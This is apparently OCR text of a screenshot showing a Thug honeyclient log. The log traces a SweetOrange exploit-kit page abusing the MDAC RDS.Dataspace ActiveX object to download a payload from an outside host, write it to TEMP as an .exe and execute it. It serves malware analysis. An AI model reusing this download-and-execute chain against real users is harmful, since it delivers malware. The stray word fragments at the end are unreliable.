 [2014-05-13 14:35:13] [Microsoft MDAC RDS.Dataspace ActiveX] CreateObject (ADODB.Stream)
[2014-05-13 14:35:13] ActiveXObject: adodb.stream
[2014-05-13 14:35:13] [WScript.Shell ActiveX] Environment("Process")
[2014-05-13 14:35:13] [WScript.Shell ActiveX] Getting Environment Item: TEMP
[2014-05-13 14:35:13] ActiveXObject: microsoft.xmlhttp
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] open('GET', 'http://10.14.99.29:8080/2/payload
, False)
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] send
[2014-05-13 14:35:13] [Microsoft XMLHTTP ActiveX] Fetching from URL http://10.14.99.29:8080/2/pay
load (method: GET)
[2014-05-13 14:35:13] [Microsoft XMLHTTP Exploit redirection] http://10.14.99.29:8080/2 -> http:
//10.14.99.29:8080/2/payload
[2014-05-13 14:35:13] [URL Classifier] URL: http://10.14.99.29:8080/2/payload (Rule: SweetOrange
1, Classification: PDF or JAR, Exploit Kit)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2/payload (Status: 200, Referrer: http:
//10.14.99.29:8080/2)
[2014-05-13 14:35:13] [HTTP] URL: http://10.14.99.29:8080/2/payload (Content-type: application/oc
tet-stream, MD5: f89739048971645904efe23f45b990d3)
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] open
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] Write
[2014-05-13 14:35:14] [Adodb.Stream ActiveX] SaveToFile (TEMP\YnZKguNTsRJBHvejlgkfnefOhL.exe)
[2014-05-13 14:35:14] [WScript.Shell ActiveX] Executing: TEMP\YnZKguNTsRJBHvejlgkfnefOhL.exe
[2014-05-13 14:35:14] Saving log analysis at ../logs/4068f86bfc1c13d6a92de777a2ffb3c7/20140513143
512
buffer@rigel ~ thug/src $
(buffer) 10.14.99.29
Plu
plu
the
Mo
an
Plu
Kit